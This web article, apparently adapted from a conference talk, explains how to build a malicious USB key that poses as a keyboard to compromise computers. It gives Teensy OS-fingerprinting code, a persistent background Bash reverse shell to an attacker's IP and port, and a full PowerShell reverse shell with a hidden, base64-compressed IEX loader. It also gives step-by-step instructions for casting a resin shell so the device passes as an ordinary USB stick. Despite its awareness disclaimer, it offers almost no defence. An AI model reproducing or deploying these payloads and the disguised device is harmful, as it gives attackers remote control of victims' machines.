11.05.2023
9 min
2631

This article examines how malicious USB keys are used for cyberattacks and the dangers they pose to users and businesses. Learn how these USB keys are created, what types of attacks they can carry out, and how to protect your system from such threats. Security recommendations will help minimize risks and keep your data safe.

Disclaimer: This article is prepared solely for the purpose of increasing awareness and protection against cyber threats. All information is provided for legal and ethical use to help users and companies protect their systems and data from potential attacks. The use of this knowledge should only take place within the legal framework for the purpose of increasing security.
There are three categories of malicious USB keys, each with its own advantages and disadvantages. Therefore, the key issue is choosing the type of attack that best meets the goal. In this case, the goal is to create an effective drop attack key within a limited budget. To do this, it is worth briefly looking at the different types of attacks and their strengths and weaknesses, so that it becomes clear why HID spoofing is the most suitable option for the given scenario.

The three types of attacks that are carried out via USB keys, depicted in the illustration above, are:

Social Engineering: This uses a typical USB stick that contains HTML files. It tricks the user for their login and password when the user clicks on the files.

Human Interface Device (HID) Spoofing: HID spoofing keys use special hardware to trick a computer into recognizing a USB device as a keyboard. This “keyboard” automatically enters certain commands as soon as the device is connected. The commands are aimed at compromising the victim’s computer. The next part of the article will describe how you can create a HID device that, using a TCP connection, gives an attacker full remote access to the victim’s system.
As for 0-day keys, it is believed that they use special hardware to exploit vulnerabilities in USB drivers to gain direct access to the computer immediately after connection. However, there is no public information about such attacks.

To evaluate which type of attack is best suited for a bounce attack, we evaluated the strengths and weaknesses in the four areas listed in the table above. Here is a brief discussion of the trade-offs.
Complexity and cost: First of all, you should consider how difficult and expensive each type of USB key is to create. Social engineering-based keys are the easiest to make because they use simple HTML files. HID keys are of medium complexity, as it requires not only programming of the hardware, but also its appropriate configuration. 0-day keys are the most complex because they require the use of vulnerabilities and complex coding.
Reliability: Social engineering is less reliable because it requires the user to not only plug in the USB but also interact with the file. HID keys can be significantly more reliable because the attack starts automatically when the device is connected. 0-day keys are most likely to provide high reliability for a specific version of the operating system.
Stealth: Social engineering is visible due to the presence of HTML files, while an HID attack is fast and less obvious, although visible for a short time. 0-day keys are the most hidden because they work at the driver level.
Cross-platform: Social attacks are universal because HTML is understood by different OSes. HID keys can also be adapted for multiple platforms, but this requires additional effort. 0-day attacks are limited to a certain version of the operating system, which reduces their cross-platform nature.
Overall, it is clear that HID spoofing keys offer the best compromise between reliability, cost, and complexity for a bounce attack. That’s why for Blackhat I focused on creating the most reliable and realistic HID device possible.

One of the most exciting challenges in developing a malicious HID dongle was finding a way to disguise the device as a realistic USB dongle. As can be seen from previous projects, devices were used that had little in common with the realistic appearance of a USB key. Therefore, there was a need to develop a completely new approach to hiding hardware. It is important to note that there is a device on the market called Rubber Ducky that has a realistic appearance. However, this device’s scripting language has limited capabilities for more complex tasks, such as fingerprinting, and does not allow changing the appearance, which does not meet the requirements of our project.

After conducting research, it was decided to use the Teensy 3.2 hardware platform, as in many previous projects. Teensy 3.2 offers built-in keyboard emulation and low-level programming capability, making it an ideal choice. In addition, it is low-cost and Arduino-compatible, providing access to a convenient development environment. An added benefit is the extensive customization options that Teensy offers, allowing you to create even more complex attack keys. An alternative was Rubber Ducky, but its limited scripting capabilities and lack of flexibility did not meet the requirements of this project.

Compromising a computer using an HID device is done in three steps as shown in the diagram above. These three phases:
Verifying HID Device Booting: The first step is to make sure the dongle is recognized by the OS and that the USB driver is loaded. This is important for reliability because issuing commands before the driver is loaded will cause those commands to be lost and never executed.
OS fingerprints: What you need to enter to compromise your computer depends on its OS. Since we don’t have any a priori knowledge of what type of computer the dongle is connected to, we need to perform OS fingerprinting to decide which commands to execute.
Executing a backshell: The final step involves entering keystrokes that will generate the commands needed to create a background TCP backshell that will connect to the server of the attacker’s choice.
Code designed to reliably execute the attack on MacOS (OS X) and Windows has been published on GitHub. The README file provides instructions on how to set up a reverse shell to connect to your command-and-control (CC) server and download code to your USB key. For stable traffic passing through firewalls, it is recommended to use ports 80 or 443, as they are usually left open for HTTP connections.
One of the main challenges was the need to overcome the limitations of previous developments that focused on one operating system at a time. Since it is impossible to predict which OS is being used on a victim computer during an attack, this has become a key problem. The HID protocol was not designed to interact with the operating system, so it has no built-in functionality to determine which operating system a computer is running.
bool fingerprint_windows(void) {
  int status1 = 0; //LED status before toggle
  int status2 = 0; //LED status after toggle
  unsigned short sk = SCROLLLOCK;

  // Get status
  status1 = ((keyboard_leds sk) == sk) ? 1 : 0;
  delay(DELAY);


  //Asking windows to set SCROLLLOCK
  win_open_execute();
  type_command("powershell -Command \"(New-Object -ComObject WScript.Shell).SendKeys('{SCROLLLOCK}')\"");
  delay(DELAY);

  // Get status
  status2 = ((keyboard_leds sk) == sk) ? 1 : 0;
  is_done();

  if (status1 != status2) {
    return true;
  } else {
    return false;
  }
}

The purpose of the payload is to create a reverse TCP shell that returns to the attacker’s chosen server. As discussed earlier, this is really all you need, and because of its relative simplicity (it’s just a TCP connection that binds the shell), it can be made extremely small and therefore super-fast for Teensy printing. The three steps for this are shown in the diagram above.
Note: The reverse shellcode does not use any form of encryption (such as SSL) as this work is for educational and testing purposes only. The lack of encryption makes the attack easy to detect and monitor through network traffic, which is intended behavior.
(nohup bash -c \"while true;do bash -i /dev/tcp/IP/PORT 01 21; sleep 1;done\" 1/dev/null )
Creating a reverse shell for OS X and Linux turned out to be easier than expected. It was originally planned to be written in Python, but found a cheat sheet from pentestmonkey with a one-line Bash reverse shell. This approach relies on Bash’s ability to create TCP connections, a little-known fact.
The code has been extended so that the Bash reverse shell is run as a background process for its hidden work. A restart mechanism has also been added to ensure continuous operation. The result is a compact, 100-character backshell with persistent memory that runs on both OS X and Linux.
Process {
$modules=@()
$c=New-Object System.Net.Sockets.TCPClient("IP",PORT)
$s=$c.GetStream()
[byte[]]$b=0..20000|%{0}
$d=([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user "+$env:username+" on "+$env:computername+"`nEnjoy!.`n`n")
$s.Write($d,0,$d.Length)
$d=([text.encoding]::ASCII).GetBytes("PS "+(Get-Location).Path+"")
$s.Write($d,0,$d.Length)
while(($i=$s.Read($b,0,$b.Length)) -ne 0)
{
$E=New-Object -TypeName System.Text.ASCIIEncoding
$D=$E.GetString($b,0,$i)
$k=(Invoke-Expression -Command $d 21 | Out-String)
$l=$k+"PS "+(Get-Location).Path+" "
$x=($error[0] | Out-String)
$error.clear()
$l=$l+$x
$d=([text.encoding]::ASCII).GetBytes($l)
$s.Write($d,0,$d.Length)
$s.Flush()
}
$c.Close()
}
For Windows, the process of creating a reverse shell is more complicated due to the lack of Bash capabilities. In this case, you need to write your own code for the reverse shell. Based on the research of Ben Turner and Dave Hardy on the powerfun project, together with Jean Michel, the most compact reverse shell based on PowerShell was created.
powershell -exec bypass -nop -W hidden -noninteractive -Command \"
{
  $s=New-Object IO.MemoryStream(
    ,[Convert]::FromBase64String('...BASE64_GZ_POWERSHELL_REVERSE_SHELL...')
  );
  $t=(New-Object IO.StreamReader(
    New-Object IO.Compression.GzipStream(
      $s,[IO.Compression.CompressionMode]::Decompress)
    )
  ).ReadToEnd();
  IEX $t
}
\";exit
Our compressed PowerShell code is used in the external payload shown above. This external payload unpacks the reverse wrapper, injects it into memory, and executes it again in a background process using PowerShell. Thanks to the compression, we end up with a 1604 character envelope back on Windows. It’s not as small as OS X’s, but it’s certainly small enough to be inserted by Teensy in no time.

The last and probably the most interesting task was how to hide Teensy in a realistic key. You can’t expect people to plug a weird electronic board into their computer! After a lot of experimentation, it seems that the easiest way to disguise the Teensy is to create a realistic resin outer shell that is molded from a real USB. Here’s how to do it.


The first step is to add the Type A connector to the Teensy. Using a stock adapter won’t help, as it’s too bulky and too long, as seen in the screenshot above. The correct solution would be to simply solder the connector directly to the back of the Teensy. As you can see in the photo below, with the Type A connector soldered directly to the Teensy, we’re getting closer to a real key!

Note. You don’t need to disconnect the built-in micro-USB. Just be careful to solder the connector in the correct direction. You really don’t want to invert VUSB and ground. Also, don’t use wires: Data+ and Data- must be the correct length, which is difficult with wires.
The second step is to create a silicone mold for the actual USB key. Any key will do as long as it’s sized to fit the Teensy. In this case, the key used was a good size, but a bit narrow, which required extra care when applying the resin to the Teensy to leave the design unobtrusive. It is also important to avoid using keys with a silicon shell, as the material has a rubberized appearance and silicone-on-silicone molding can create unnecessary complications.


The first step in making the mold is to mix the silicone into a thick purple substance as shown in the photos. This used a kit of materials purchased from Hobby Silicone which included mold silicone, resin and dye. The Silicone Firm/Resin Starter Kit was chosen and proved to be quite effective for this task, although other brands may also be suitable for creating a similar mold.

The next step shown above is to attach the key to a block of wood with a clip and hang it in a plastic cup. This ensures that the key stays in place while the mold hardens.

The last stage is pouring silicone into a glass and waiting for it to harden completely within 24 hours. An important point is to remove air from the silicone, otherwise bubbles may appear in the finished form that spoil the appearance of the key. There are two main methods of removing air: vacuuming the silicone before pouring or pouring it with a thin stream from above. The second option was chosen and it produced a near perfect result with only a few bubbles affecting the appearance of the bottom of the key.

All that’s left to do is pour a resin shell around the Teensy to disguise it. Caution: Be extremely careful when handling the resin and never allow it to come into contact with the skin as this can cause burns. Wear gloves and a lab coat to protect yourself.

As with silicone, the resin also needs to be mixed thoroughly, but it’s important to only mix enough to make one key at a time, as the resin will start to harden quickly once you start mixing. The best solution was to use three 10 cubic syringes: one for each polymer and one for the color. After several attempts, it was determined that proportions of 8 cm³ of each polymer and 2 cm³ of dye provided the optimal result for the creation of one key.
Pouring the shell is simple:
First, mix the three components.
Load the mixed resin into the fourth syringe.
Pour the resin into the silicone mold until it is almost full.
Insert the Teensy into the mold and let it set for about 30 minutes.

If everything is done correctly, the resin will flow out. Don’t worry as the excess resin is very easy to remove with a knife as shown in the photo above.
A few important drawbacks to consider: The process requires patience. If the key is pulled from the mold too soon, its appearance will be far from optimal and it may break, as happened in the photo. Also, as shown in the photo, the white resin doesn’t provide the right look and doesn’t hide enough of the Teensy elements, especially when using a narrow key. Therefore, it is recommended to add a dye. The black color that was used for the resin worked great, but other colors can also be used to achieve the desired effect.
